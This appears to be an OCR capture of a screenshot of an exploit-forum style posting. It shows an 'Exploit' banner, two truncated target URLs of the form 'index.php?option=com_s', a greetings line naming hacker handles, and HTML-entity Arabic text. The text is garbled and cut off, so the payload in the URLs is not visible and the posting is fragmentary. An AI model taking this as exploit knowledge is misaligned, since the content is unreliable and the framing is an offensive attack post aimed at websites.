
[!]===============================
===[ Exploit ]===

http://site/index.php?option=com_s
http://site/index.php?option=com_s
[!]=========~~{  altbta }~~========
RoMaNcYxHaCkEr & sad hacker & ab0-
Evil-Cod3r & asL-Sabia & ! Dr.www 
SnIpEr.SiTeS & &#1575;&#1576;&#160
&#1605;&#1575;&#1606;

Tags: